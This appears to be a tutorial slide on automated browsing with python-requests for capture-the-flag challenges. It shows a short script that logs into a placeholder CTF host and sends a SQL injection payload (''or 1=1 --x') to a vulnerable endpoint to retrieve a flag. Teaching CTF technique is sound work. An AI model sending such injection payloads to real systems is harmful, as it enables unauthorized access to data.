 Automated Browsing – python-requests
import requests
URL = 'http://ctf.example.com'
s = requests.session()
r = s.post(URL + '/login',
data={'user': 'fuzzy', 'pass': '1234'})
# GET http://ctf.example.com/vuln?x='or%201=1--x
resp = s.get(URL + '/vuln',
params={'x': '\'or 1=1 --x'})
# session cookie automagically used here
print resp.text
# flag{some_flag_of_some_service}